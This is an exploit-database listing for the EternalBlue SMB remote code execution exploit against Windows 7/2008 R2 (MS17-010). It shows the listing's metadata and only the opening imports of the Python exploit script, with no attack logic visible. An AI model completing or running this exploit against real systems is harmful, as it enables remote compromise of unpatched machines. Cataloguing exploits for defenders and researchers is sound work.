 Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB
Remote Code Execution (MS17-010)
EDB-ID:
42031
CVE:
2017-0144
EDB Verified:
Author:
SLEEPYA
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2017-05-17
Vulnerable App:
#!/usr/bin/python
from impacket import smb
from struct import pack
import sys
import socket